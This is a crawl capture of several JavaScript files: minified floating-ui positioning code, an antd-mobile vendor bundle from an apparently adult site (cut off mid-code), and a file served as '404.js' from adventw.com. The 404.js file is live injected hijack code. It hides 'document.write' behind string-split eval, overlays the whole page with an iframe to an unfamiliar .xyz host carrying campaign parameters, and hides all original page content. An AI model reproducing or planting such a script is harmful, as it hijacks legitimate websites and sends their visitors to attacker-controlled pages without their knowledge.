IntersectionObserver(v,(0,o.A)((0,o.A)({},w),{},{root:c.ownerDocument}))}catch(b){i=new IntersectionObserver(v,w)}i.observe(t)}(!0),a}(h,n):null;let g,y=-1,w=null;f&&(w=new ResizeObserver(t=>{let[o]=t;o&&o.target===h&&w&&(w.unobserve(e),cancelAnimationFrame(y),y=requestAnimationFrame(()=>{var t;null==(t=w)||t.observe(e)})),n()}),h&&!d&&w.observe(h),w.observe(e));let x=d?yt(t):null;return d&&function e(){const o=yt(t);x&&!Dt(x,o)&&n();x=o,g=requestAnimationFrame(e)}(),n(),()=>{var t;m.forEach(t=>{c&&t.removeEventListener("scroll",n),a&&t.removeEventListener("resize",n)}),null==p||p(),null==(t=w)||t.disconnect(),w=null,d&&cancelAnimationFrame(g)}}const Ot=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,i;const{x:r,y:l,placement:c,middlewareData:s}=e,a=await async function(t,e){const{placement:n,platform:o,elements:i}=t,r=await(null==o.isRTL?void 0:o.isRTL(i.floating)),l=m(n),c=p(n),s="y"===x(n),a=V.has(l)?-1:1,f=r&&s?-1:1,u=h(e,t);let{mainAxis:d,crossAxis:g,alignmentAxis:y}="number"===typeof u?{mainAxis:u,crossAxis:0,alignmentAxis:null}:{mainAxis:u.mainAxis||0,crossAxis:u.crossAxis||0,alignmentAxis:u.alignmentAxis};return c&&"number"===typeof y&&(g="end"===c?-1*y:y),s?{x:g*f,y:d*a}:{x:d*a,y:g*f}}(e,t);return c===(null==(n=s.offset)?void 0:n.placement)&&null!=(i=s.arrow)&&i.alignmentOffset?{}:{x:r+a.x,y:l+a.y,data:(0,o.A)((0,o.A)({},a),{},{placement:c})}}}},kt=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){const{x:n,y:i,placement:r}=e,l=h(t,e),{mainAxis:c=!0,crossAxis:s=!1,limiter:a={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}}}=l,f=(0,O.A)(l,F),u={x:n,y:i},p=await B(e,f),y=x(m(r)),w=g(y);let v=u[w],b=u[y];if(c){const t="y"===w?"bottom":"right";v=d(v+p["y"===w?"top":"left"],v,v-p[t])}if(s){const t="y"===y?"bottom":"right";b=d(b+p["y"===y?"top":"left"],b,b-p[t])}const A=a.fn((0,o.A)((0,o.A)({},e),{},{[w]:v,[y]:b}));return(0,o.A)((0,o.A)({},A),{},{data:{x:A.x-n,y:A.y-i,enabled:{[w]:c,[y]:s}}})}}},Pt=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,o;const{placement:i,middlewareData:r,rects:l,initialPlacement:c,platform:s,elements:a}=e,f=h(t,e),{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:g,fallbackStrategy:w="bestFit",fallbackAxisSideDirection:A="none",flipAlignment:R=!0}=f,L=(0,O.A)(f,k);if(null!=(n=r.arrow)&&n.alignmentOffset)return{};const T=m(i),D=x(c),C=m(c)===c,P=await(null==s.isRTL?void 0:s.isRTL(a.floating)),F=g||(C||!R?[S(c)]:function(t){const e=S(t);return[b(t),e,b(e)]}(c)),H="none"!==A;!g&&H&&F.push(...E(c,R,A,P));const W=[c,...F],M=await B(e,L),V=[];let N=(null==(o=r.flip)?void 0:o.overflows)||[];if(u&&V.push(M[T]),d){const t=function(t,e,n){void 0===n&&(n=!1);const o=p(t),i=v(t),r=y(i);let l="x"===i?o===(n?"end":"start")?"right":"left":"start"===o?"bottom":"top";return e.reference[r]>e.floating[r]&&(l=S(l)),[l,S(l)]}(i,l,P);V.push(M[t[0]],M[t[1]])}if(N=[...N,{placement:i,overflows:V}],!V.every(t=>t<=0)){var z,j;const t=((null==(z=r.flip)?void 0:z.index)||0)+1,e=W[t];if(e){if(!("alignment"===d&&D!==x(e))||N.every(t=>x(t.placement)!==D||t.overflows[0]>0))return{data:{index:t,overflows:N},reset:{placement:e}}}let n=null==(j=N.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:j.placement;if(!n)switch(w){case"bestFit":{var I;const t=null==(I=N.filter(t=>{if(H){const e=x(t.placement);return e===D||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 0:I[0];t&&(n=t);break}case"initialPlacement":n=c}if(i!==n)return{reset:{placement:n}}}return{}}}},Ft=function(t){return void 0===t&&(t={}),{name:"hide",options:t,async fn(e){const{rects:n}=e,i=h(t,e),{strategy:r="referenceHidden"}=i,l=(0,O.A)(i,P);switch(r){case"referenceHidden":{const t=W(await B(e,(0,o.A)((0,o.A)({},l),{},{elementContext:"reference"})),n.reference);return{data:{referenceHiddenOffsets:t,referenceHidden:M(t)}}}case"escaped":{const t=W(await B(e,(0,o.A)((0,o.A)({},l),{},{altBoundary:!0})),n.floating);return{data:{escapedOffsets:t,escaped:M(t)}}}default:return{}}}}},Ht=t=>({name:"arrow",options:t,async fn(e){const{x:n,y:i,placement:l,rects:c,platform:s,elements:a,middlewareData:f}=e,{element:u,padding:m=0}=h(t,e)||{};if(null==u)return{};const g=D(m),w={x:n,y:i},x=v(l),b=y(x),A=await s.getDimensions(u),R="y"===x,L=R?"top":"left",T=R?"bottom":"right",E=R?"clientHeight":"clientWidth",S=c.reference[b]+c.reference[x]-w[x]-c.floating[b],C=w[x]-c.reference[x],O=await(null==s.getOffsetParent?void 0:s.getOffsetParent(u));let k=O?O[E]:0;k&&await(null==s.isElement?void 0:s.isElement(O))||(k=a.floating[E]||c.floating[b]);const P=S/2-C/2,F=k/2-A[b]/2-1,H=r(g[L],F),B=r(g[T],F),W=H,M=k-A[b]-B,V=k/2-A[b]/2+P,N=d(W,V,M),z=!f.arrow&&null!=p(l)&&V!==N&&c.reference[b]/2-(V<W?H:B)-A[b]/2<0,j=z?V<W?V-W:V-M:0;return{[x]:w[x]+j,data:(0,o.A)({[x]:N,centerOffset:V-N-j},z&&{alignmentOffset:j}),reset:z}}}),Bt=function(t){return void 0===t&&(t={}),{options:t,fn(e){const{x:n,y:i,placement:r,rects:l,middlewareData:c}=e,{offset:s=0,mainAxis:a=!0,crossAxis:f=!0}=h(t,e),u={x:n,y:i},d=x(r),p=g(d);let y=u[p],w=u[d];const v=h(s,e),b="number"===typeof v?{mainAxis:v,crossAxis:0}:(0,o.A)({mainAxis:0,crossAxis:0},v);if(a){const t="y"===p?"height":"width",e=l.reference[p]-l.floating[t]+b.mainAxis,n=l.reference[p]+l.reference[t]-b.mainAxis;y<e?y=e:y>n&&(y=n)}if(f){var A,R;const t="y"===p?"width":"height",e=V.has(m(r)),n=l.reference[d]-l.floating[t]+(e&&(null==(A=c.offset)?void 0:A[d])||0)+(e?0:b.crossAxis),o=l.reference[d]+l.reference[t]+(e?0:(null==(R=c.offset)?void 0:R[d])||0)-(e?b.crossAxis:0);w<n?w=n:w>o&&(w=o)}return{[p]:y,[d]:w}}}},Wt=(t,e,n)=>{const i=new Map,r=(0,o.A)({platform:St},n),l=(0,o.A)((0,o.A)({},r.platform),{},{_c:i});return(async(t,e,n)=>{const{placement:i="bottom",strategy:r="absolute",middleware:l=[],platform:c}=n,s=l.filter(Boolean),a=await(null==c.isRTL?void 0:c.isRTL(e));let f=await c.getElementRects({reference:t,floating:e,strategy:r}),{x:u,y:d}=H(f,i,a),h=i,m={},p=0;for(let g=0;g<s.length;g++){const{name:n,fn:l}=s[g],{x:y,y:w,data:x,reset:v}=await l({x:u,y:d,initialPlacement:i,placement:h,strategy:r,middlewareData:m,rects:f,platform:c,elements:{reference:t,floating:e}});u=null!=y?y:u,d=null!=w?w:d,m=(0,o.A)((0,o.A)({},m),{},{[n]:(0,o.A)((0,o.A)({},m[n]),x)}),v&&p<=50&&(p++,"object"===typeof v&&(v.placement&&(h=v.placement),v.rects&&(f=!0===v.rects?await c.getElementRects({reference:t,floating:e,strategy:r}):v.rects),({x:u,y:d}=H(f,h,a))),g=-1)}return{x:u,y:d,placement:h,strategy:r,middlewareData:m}})(t,e,(0,o.A)((0,o.A)({},r),{},{platform:l}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://adventw.com/404.js
body_size: 793
content:
var titlestr = document.title;
var arr = [
"https://hfncdhjkjjhdkfjhskdsfe.414037.xyz:8283/?nb=Onerun5-083&bm=seomf&ml=kp"
];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/vendor.antd-mobile.9116a88f.js
body_size: 24351
content:
/*! For license information please see vendor.antd-mobile.9116a88f.js.LICENSE.txt */
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[6095],{18439:(e,t)=>{var n,o=Symbol.for("react.element"),a=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),r=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),s=Symbol.for("react.context"),u=Symbol.for("react.server_context"),d=Symbol.for("react.forward_ref"),m=Symbol.for("react.suspense"),f=Symbol.for("react.suspense_list"),v=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),g=Symbol.for("react.offscreen");function h(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case l:case c:case r:case m:case f:return e;default:switch(e=e&&e.$$typeof){case u:case s:case d:case p:case v:case i:return e;default:return t}}case a:return t}}}n=Symbol.for("react.module.reference"),t.isFragment=function(e){return h(e)===l}},27254:(e,t,n)=>{n.d(t,{P8:()=>u,Ex:()=>v,Sc:()=>O,lr:()=>ft,lG:()=>Ht,GA:()=>xn,n1:()=>ee,LC:()=>ze,AM:()=>$n,zD:()=>ce,RC:()=>Gn,dO:()=>eo,tU:()=>ro,y8:()=>ho});const o=!("undefined"===typeof window||"undefined"===typeof document||!window.document||!window.document.createElement);o&&document.addEventListener("touchstart",()=>{},!0);var a=n(41594),l=n.n(a),r=n(48738),c=n.n(r);function i(e,t){const n=Object.assign({},t.props);e.className&&(n.className=c()(t.props.className,e.className)),e.style&&(n.style=Object.assign(Object.assign({},n.style),e.style)),void 0!==e.tabIndex&&(n.tabIndex=e.tabIndex);for(const o in e)e.hasOwnProperty(o)&&(o.startsWith("data-")||o.startsWith("aria-"))&&(n[o]=e[o]);return l().cloneElement(t,n)}const s="adm-auto-center",u=e=>i(e,l().createElement("div",{className:s},l().createElement("div",{className:"".concat(s,"-content")},e.children))),d="adm-badge",m=l().createElement(l().Fragment,null);function f(e,t){const n=e;for(const o in t)t.hasOwnProperty(o)&&(n[o]=t[o]);return n}const v=f(e=>{const{content:t,color:n,children:o}=e,a=t===m,r=c()(d,{["".concat(d,"-fixed")]:!!o,["".concat(d,"-dot")]:a,["".concat(d,"-bordered")]:e.bordered}),s=t||0===t?i(e,l().createElement("div",{className:r,style:{"--color":n}},!a&&l().createElement("div",{className:"".concat(d,"-content")},t))):null;return o?l().createElement("div",{className:c()("".concat(d,"-wrapper"),e.wrapperClassName),style:e.wrapperStyle},o,s):s},{dot:m});function p(){const e={};for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return n.forEach(t=>{t&&Object.keys(t).forEach(n=>{void 0!==t[n]&&(e[n]=t[n])})}),e}const g=(0,a.createContext)(null);var h=n(59286),b=n(36887);function y(e){const{value:t,defaultValue:n,onChange:o}=e,l=(0,h.A)(),r=(0,a.useRef)(void 0!==t?t:n);void 0!==t&&(r.current=t);const c=(0,b.A)(function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n="function"===typeof e?e(r.current):e;if(t||n!==r.current)return r.current=n,l(),null===o||void 0===o?void 0:o(n)});return[r.current,c]}const C={disabled:!1,defaultValue:[]},k=!1;function E(e,t){k}const w=(0,a.memo)(e=>i(e,l().createElement("svg",{viewBox:"0 0 40 40"},l().createElement("path",{d:"M31.5541766,15 L28.0892433,15 L28.0892434,15 C27.971052,15 27.8576674,15.044522 27.7740471,15.1239792 L18.2724722,24.1625319 L13.2248725,19.3630279 L13.2248725,19.3630279 C13.1417074,19.2834412 13.0287551,19.2384807 12.9107898,19.2380079 L9.44474455,19.2380079 L9.44474454,19.2380079 C9.19869815,19.2384085 8.99957935,19.4284738 9,19.66253 C9,19.7747587 9.04719253,19.8823283 9.13066188,19.9616418 L17.0907466,27.5338228 C17.4170809,27.8442545 17.8447695,28 18.2713393,28 L18.2980697,28 C18.7168464,27.993643 19.133396,27.8378975 19.4530492,27.5338228 L31.8693384,15.7236361 L31.8693384,15.7236361 C32.0434167,15.5582251 32.0435739,15.2898919 31.8696892,15.1242941 C31.7860402,15.0446329 31.6725052,15 31.5541421,15 L31.5541766,15 Z",fill:"currentColor"})))),x=(0,a.memo)(e=>i(e,l().createElement("svg",{viewBox:"0 0 40 40"},l().createElement("path",{d:"M20,9 C26.0752953,9 31,13.9247047 31,20 C31,26.0752953 26.0752953,31 20,31 C13.9247047,31 9,26.0752953 9,20 C9,13.9247047 13.9247047,9 20,9 Z",fill:"currentColor"})))),N=e=>{const t=(0,a.useRef)(null),n=(0,b.A)(t=>{t.stopPropagation(),t.stopImmediatePropagation();const n=t.target.checked;n!==e.checked&&e.onChange(n)});return(0,a.useEffect)(()=>{if(e.disabled)return;if(!t.current)return;const o=t.current;return o.addEventListener("click",n),()=>{o.removeEventListener("click",n)}},[e.disabled,e.onChange]),l().createElement("input",{ref:t,type:e.type,checked:e.checked,onChange:()=>{},disabled:e.disabled,id:e.id})},S="adm-checkbox",R={defaultChecked:!1,indeterminate:!1},O=f((0,a.forwardRef)((e,t)=>{const n=(0,a.useContext)(g),o=p(R,e);let[r,s]=y({value:o.checked,defaultValue:o.defaultChecked,onChange:o.onChange}),u=o.disabled;const{value:d}=o;n&&void 0!==d&&(r=n.value.includes(d),s=e=>{var t;e?n.check(d):n.uncheck(d),null===(t=o.onChange)||void 0===t||t.call(o,e)},u=u||n.disabled),(0,a.useImperativeHandle)(t,()=>({check:()=>{s(!0)},uncheck:()=>{s(!1)},toggle:()=>{s(!r)}}));return i(o,l().createElement("label",{onClick:o.onClick,className:c()(S,{["".concat(S,"-checked")]:r&&!o.indeterminate,["".concat(S,"-indeterminate")]:o.indeterminate,["".concat(S,"-disabled")]:u,["".concat(S,"-block")]:o.block})},l().createElement(N,{type:"checkbox",checked:r,onChange:s,disabled:u,id:o.id}),o.icon?l().createElement("div",{className:"".concat(S,"-custom-icon")},o.icon(r,o.indeterminate)):l().createElement("div",{className:"".concat(S,"-icon")},o.indeterminate?l().createElement(x,null):r&&l().createElement(w,null)),o.children&&l().createElement("div",{className:"".concat(S,"-content")},o.children)))}),{Group:e=>{const t=p(C,e),[n,o]=y(t);return l().createElement(g.Provider,{value:{value:n,disabled:t.disabled,check:e=>{o([...n,e])},uncheck:e=>{o(n.filter(t=>t!==e))}}},t.children)}});var M=n(10829),A=n(24373);const I=o?window:void 0,L=["scroll","auto","overlay"];function T(e){return 1===e.nodeType}let j=!1;if(o)try{const e={};Object.defineProperty(e,"passive",{get(){j=!0}}),window.addEventListener("test-passive",null,e)}catch(bo){}let P=0;const D="adm-overflow-hidden";function W(e,t){const n=function(){const e=(0,a.useRef)(0),t=(0,a.useRef)(0),n=(0,a.useRef)(0),o=(0,a.useRef)(0),l=(0,a.useRef)(0),r=(0,a.useRef)(0),c=(0,a.useRef)(""),i=()=>{n.current=0,o.current=0,l.current=0,r.current=0,c.current=""};return{move:a=>{const i=a.touches[0];var s,u;n.current=i.clientX<0?0:i.clientX-e.current,o.current=i.clientY-t.current,l.current=Math.abs(n.current),r.current=Math.abs(o.current),c.current||(c.current=(s=l.current)>(u=r.current)&&s>10?"horizontal":u>s&&u>10?"vertical":"")},start:n=>{i(),e.current=n.touches[0].clientX,t.current=n.touches[0].clientY},reset:i,startX:e,startY:t,deltaX:n,deltaY:o,offsetX:l,offsetY:r,direction:c,isVertical:()=>"vertical"===c.current,isHorizontal:()=>"horizontal"===c.current}}(),o=o=>{n.move(o);const a=n.deltaY.current>0?"10":"01",l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:I,n=e;for(;n&&n!==t&&T(n);){if(n===document.body)return t;const{overflowY:e}=window.getComputedStyle(n);if(L.includes(e)&&n.scrollHeight>n.clientHeight)return n;n=n.parentNode}return t}(o.target,e.current);if(!l)return;if("strict"===t){const e=function(e){let t=null===e||void 0===e?void 0:e.parentElement;for(;t;){if(t.clientHeight<t.scrollHeight)return t;t=t.parentElement}return null}(o.target);if(e===document.body||e===document.documentElement)return void o.preventDefault()}const{scrollHeight:r,offsetHeight:c,scrollTop:i}=l,{height:s}=l.getBoundingClientRect();let u="11";0===i?u=c>=r?"00":"01":r<=Math.round(s+i)&&(u="10"),"11"===u||!n.isVertical()||parseInt(u,2)&parseInt(a,2)||o.cancelable&&j&&o.preventDefault()};(0,a.useEffect)(()=>{if(t)return document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",o,!!j&&{passive:!1}),P||document.body.classList.add(D),P++,()=>{P&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",o),P--,P||document.body.classList.remove(D))}},[t])}var $=n(74931),B=n(75206);function F(e,t){if(o&&e){const n=function(e){return("function"===typeof e?e():e)||document.body}(e);return(0,B.createPortal)(t,n)}return t}const H="${label}\u4e0d\u662f\u4e00\u4e2a\u6709\u6548\u7684${type}",z={current:{locale:{locale:"zh-CH",common:{confirm:"\u786e\u5b9a",cancel:"\u53d6\u6d88",loading:"\u52a0\u8f7d\u4e2d",close:"\u5173\u95ed"},Calendar:{title:"\u65e5\u671f\u9009\u62e9",confirm:"\u786e\u8ba4",start:"\u5f00\u59cb",end:"\u7ed3\u675f",startAndEnd:"\u5f00\u59cb/\u7ed3\u675f",today:"\u4eca\u65e5",markItems:["\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d","\u65e5"],yearAndMonth:"${year}\u5e74${month}\u6708"},Cascader:{placeholder:"\u8bf7\u9009\u62e9"},Dialog:{ok:"\u6211\u77e5\u9053\u4e86"},DatePicker:{tillNow:"\u81f3\u4eca"},ErrorBlock:{default:{title:"\u9875\u9762\u9047\u5230\u4e00\u4e9b\u5c0f\u95ee\u9898",description:"\u5f85\u4f1a\u6765\u8bd5\u8bd5"},busy:{title:"\u524d\u65b9\u62e5\u5835",description:"\u5237\u65b0\u8bd5\u8bd5"},disconnected:{title:"\u7f51\u7edc\u6709\u70b9\u5fd9",description:"\u52a8\u52a8\u624b\u6307\u5e2e\u5fd9\u4fee\u590d"},empty:{title:"\u6ca1\u6709\u627e\u5230\u4f60\u9700\u8981\u7684\u4e1c\u897f",description:"\u627e\u627e\u5176\u4ed6\u7684\u5427"}},Form:{required:"\u5fc5\u586b",optional:"\u9009\u586b",defaultValidateMessages:{default:"\u5b57\u6bb5\u9a8c\u8bc1\u9519\u8bef${label}",required:"\u8bf7\u8f93\u5165${label}",enum:"${label}\u5fc5\u987b\u662f\u5176\u4e2d\u4e00\u4e2a[${enum}]",whitespace:"${label}\u4e0d\u80fd\u4e3a\u7a7a\u5b57\u7b26",date:{format:"${label}\u65e5\u671f\u683c\u5f0f\u65e0\u6548",parse:"${label}\u4e0d\u80fd\u8f6c\u6362\u4e3a\u65e5\u671f",invalid:"${label}\u662f\u4e00\u4e2a\u65e0\u6548\u65e5\u671f"},types:{string:H,method:H,array:H,object:H,number:H,date:H,boolean:H,integer:H,float:H,regexp:H,email:H,url:H,hex:H},string:{len:"${label}\u987b\u4e3a${len}\u4e2a\u5b57\u7b26",min:"${label}\u6700\u5c11${min}\u4e2a\u5b57\u7b26",max:"${label}\u6700\u591a${max}\u4e2a\u5b57\u7b26",range:"${label}\u987b\u5728${min}-${max}\u5b57\u7b26\u4e4b\u95f4"},number:{len:"${label}\u5fc5\u987b\u7b49\u4e8e${len}",min:"${label}\u6700\u5c0f\u503c\u4e3a${min}",max:"${label}\u6700\u5927\u503c\u4e3a${max}",range:"${label}\u987b\u5728${min}-${max}\u4e4b\u95f4"},array:{len:"\u987b\u4e3a${len}\u4e2a${label}",min:"\u6700\u5c11${min}\u4e2a${label}",max:"\u6700\u591a${max}\u4e2a${label}",range:"${label}\u6570\u91cf\u987b\u5728${min}-${max}\u4e4b\u95f4"},pattern:{mismatch:"${label}\u4e0e\u6a21\u5f0f\u4e0d\u5339\u914d${pattern}"}}},ImageUploader:{uploading:"\u4e0a\u4f20\u4e2d...",upload:"\u4e0a\u4f20"},InfiniteScroll:{noMore:"\u6ca1\u6709\u66f4\u591a\u4e86",failedToLoad:"\u52a0\u8f7d\u5931\u8d25",retry:"\u91cd\u65b0\u52a0\u8f7d"},Input:{clear:"\u6e05\u9664"},Mask:{name:"\u80cc\u666f\u8499\u5c42"},Modal:{ok:"\u6211\u77e5\u9053\u4e86"},PasscodeInput:{name:"\u5bc6\u7801\u8f93\u5165\u6846"},PullToRefresh:{pulling:"\u4e0b\u62c9\u5237\u65b0",canRelease:"\u91ca\u653e\u7acb\u5373\u5237\u65b0",complete:"\u5237\u65b0\u6210\u529f"},SearchBar:{name:"\u641c\u7d22\u6846"},Slider:{name:"\u6ed1\u52a8\u8f93\u5165\u6761"},Stepper:{decrease:"\u51cf\u5c11",increase:"\u589e\u52a0"},Switch:{name:"\u5f00\u5173"},Selector:{name:"\u9009\u62e9\u7ec4"}}}};function V(){return z.current}const Y=l().createContext(null);function U(){var e;return null!==(e=(0,a.useContext)(Y))&&void 0!==e?e:V()}const Z=e=>X(e.active,e.forceRender,e.destroyOnClose)?e.children:null;function X(e,t,n){const o=function(e){const t=(0,a.useRef)(e);return e&&(t.current=!0),!!t.current}(e);return!!t||(!!e||!!o&&!n)}const q={click:"onClick",touchstart:"onTouchStart"};function _(e,t){const n=Object.assign({},t.props);for(const o of e){const e=q[o];n[e]=function(n){var o,a;n.stopPropagation(),null===(a=(o=t.props)[e])||void 0===a||a.call(o,n)}}return l().cloneElement(t,n)}const G="adm-mask",K={default:.55,thin:.35,thick:.75},Q={black:"0, 0, 0",white:"255, 255, 255"},J={visible:!0,destroyOnClose:!1,forceRender:!1,color:"black",opacity:"default",disableBodyScroll:!0,getContainer:null,stopPropagation:["click"]},ee=e=>{const t=p(J,e),{locale:n}=U(),o=(0,a.useRef)(null);W(o,t.visible&&t.disableBodyScroll);const r=(0,a.useMemo)(()=>{var e;const n=null!==(e=K[t.opacity])&&void 0!==e?e:t.opacity,o=Q[t.color];return o?"rgba(".concat(o,", ").concat(n,")"):t.color},[t.color,t.opacity]),[c,s]=(0,a.useState)(t.visible),u=(0,A.A)(),{opacity:d}=(0,$.useSpring)({opacity:t.visible?1:0,config:{precision:.01,mass:1,tension:250,friction:30,clamp:!0},onStart:()=>{s(!0)},onRest:()=>{var e,n;u.current||(s(t.visible),t.visible?null===(e=t.afterShow)||void 0===e||e.call(t):null===(n=t.afterClose)||void 0===n||n.call(t))}}),m=_(t.stopPropagation,i(t,l().createElement($.animated.div,{className:G,ref:o,"aria-hidden":!0,style:Object.assign(Object.assign({},t.style),{background:r,opacity:d,display:c?void 0:"none"}),onClick:e=>{var n;e.target===e.currentTarget&&(null===(n=t.onMaskClick)||void 0===n||n.call(t,e))}},t.onMaskClick&&l().createElement("div",{className:"".concat(G,"-aria-button"),role:"button","aria-label":n.Mask.name,onClick:t.onMaskClick}),l().createElement("div",{className:"".concat(G,"-content")},t.children))));return l().createElement(Z,{active:c,forceRender:t.forceRender,destroyOnClose:t.destroyOnClose},F(t.getContainer,m))};var te=n(25753);const ne={closeOnMaskClick:!1,closeIcon:l().createElement(te.A,null),destroyOnClose:!1,disableBodyScroll:!0,forceRender:!1,getContainer:()=>document.body,mask:!0,showCloseButton:!1,stopPropagation:["click"],visible:!1};function oe(e){const[t,n]=(0,a.useState)(e);return(0,M.A)(()=>{n(e)},[e]),t}var ae=n(4407);const le="adm-popup",re=Object.assign(Object.assign({},ne),{closeOnSwipe:!1,position:"bottom"}),ce=e=>{const{locale:t,popup:n={}}=U(),o=p(re,n,e),r=c()("".concat(le,"-body"),o.bodyClassName,"".concat(le,"-body-position-").concat(o.position)),[s,u]=(0,a.useState)(o.visible),d=(0,a.useRef)(null);W(d,!(!o.disableBodyScroll||!s)&&"strict"),(0,M.A)(()=>{o.visible&&u(!0)},[o.visible]);const m=(0,A.A)(),{percent:f}=(0,$.useSpring)({percent:o.visible?0:100,config:{precision:.1,mass:.4,tension:300,friction:30},onRest:()=>{var e,t;m.current||(u(o.visible),o.visible?null===(e=o.afterShow)||void 0===e||e.call(o):null===(t=o.afterClose)||void 0===t||t.call(o))}}),v=(0,ae.useDrag)(e=>{let{swipe:[,t]}=e;var n;o.closeOnSwipe&&(1===t&&"bottom"===o.position||-1===t&&"top"===o.position)&&(null===(n=o.onClose)||void 0===n||n.call(o))},{axis:"y",enabled:["top","bottom"].includes(o.position)}),g=oe(s&&o.visible),h=_(o.stopPropagation,i(o,l().createElement("div",Object.assign({className:le,onClick:o.onClick,style:{display:s?void 0:"none",touchAction:["top","bottom"].includes(o.position)?"none":"auto"}},v()),o.mask&&l().createElement(ee,{visible:g,forceRender:o.forceRender,destroyOnClose:o.destroyOnClose,onMaskClick:e=>{var t,n;null===(t=o.onMaskClick)||void 0===t||t.call(o,e),o.closeOnMaskClick&&(null===(n=o.onClose)||void 0===n||n.call(o))},className:o.maskClassName,style:o.maskStyle,disableBodyScroll:!1,stopPropagation:o.stopPropagation}),l().createElement($.animated.div,{className:r,style:Object.assign(Object.assign({},o.bodyStyle),{pointerEvents:f.to(e=>0===e?"unset":"none"),transform:f.to(e=>"bottom"===o.position?"translate(0, ".concat(e,"%)"):"top"===o.position?"translate(0, -".concat(e,"%)"):"left"===o.position?"translate(-".concat(e,"%, 0)"):"right"===o.position?"translate(".concat(e,"%, 0)"):"none")}),ref:d},o.showCloseButton&&l().createElement("a",{className:c()("".concat(le,"-close-icon"),"adm-plain-anchor"),onClick:()=>{var e;null===(e=o.onClose)||void 0===e||e.call(o)},role:"button","aria-label":t.common.close},o.closeIcon),o.children))));return l().createElement(Z,{active:s,forceRender:o.forceRender,destroyOnClose:o.destroyOnClose},F(o.getContainer,h))};function ie(e,t,n){let o=e;return void 0!==t&&(o=Math.max(e,t)),void 0!==n&&(o=Math.min(o,n)),o}function se(e,t,n){return e*t*n/(t+n*e)}function ue(e,t,n,o){let a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:.15;return 0===a?ie(e,t,n):e<t?-se(t-e,o,a)+t:e>n?+se(e-n,o,a)+n:e}var de=n(24901),me=n.n(de);function fe(e){if(null===e||void 0===e||""===e)return 0;const t=e.trim();return t.endsWith("px")?parseFloat(t):t.endsWith("rem")?parseFloat(t)*parseFloat(window.getComputedStyle(document.documentElement).fontSize):t.endsWith("vw")?parseFloat(t)*window.innerWidth/100:0}const ve="adm-picker-view",pe=(0,a.memo)(e=>{const{value:t,column:n,renderLabel:o}=e;function r(t){e.onSelect(t,e.index)}const[{y:i},s]=(0,$.useSpring)(()=>({from:{y:0},config:{tension:400,mass:.8}})),u=(0,a.useRef)(!1),d=(0,a.useRef)(null),m=(0,a.useRef)(null),f=(0,a.useRef)(34);function v(e){const t=e*-f.current;s.start({y:t});const o=n[e];o&&r(o.value)}(0,M.A)(()=>{const e=m.current;e&&(f.current=fe(window.getComputedStyle(e).getPropertyValue("height")))}),(0,M.A)(()=>{if(u.current)return;if(null===t)return;const e=n.findIndex(e=>e.value===t);if(e<0)return;const o=e*-f.current;s.start({y:o,immediate:i.goal!==o})},[t,n]),(0,M.A)(()=>{if(0===n.length)null!==t&&r(null);else if(!n.some(e=>e.value===t)){r(n[0].value)}},[n,t]);const p=e=>{const{direction:[,t],distance:[,n],velocity:[,o],offset:[,a],last:l}=e;return{direction:t,distance:n,velocity:o,offset:a,last:l}};(0,ae.useDrag)(e=>{e.event.stopPropagation(),(e=>{u.current=!0;const t=-(n.length-1)*f.current,{direction:o,last:a,velocity:l,offset:r}=p(e);if(a){u.current=!1;const e=ie(r+l*o*50,t,0);v(-Math.round(e/f.current))}else{const e=r;s.start({y:ue(e,t,0,50*f.current,.2)})}})(e)},{axis:"y",from:()=>[0,i.get()],filterTaps:!0,pointer:{touch:!0},target:d}),(0,ae.useWheel)(e=>{e.event.stopPropagation(),(e=>{u.current=!0;const t=-(n.length-1)*f.current,{direction:o,last:a,velocity:l,distance:r}=p(e),c=-o,d=i.get();if(a){u.current=!1;const e=ie(d+r*c+l*c*50,t,0);v(-Math.round(e/f.current))}else{const e=d+r*c;s.start({y:ue(e,t,0,50*f.current,.2)})}})(e)},{target:e.mouseWheel?d:void 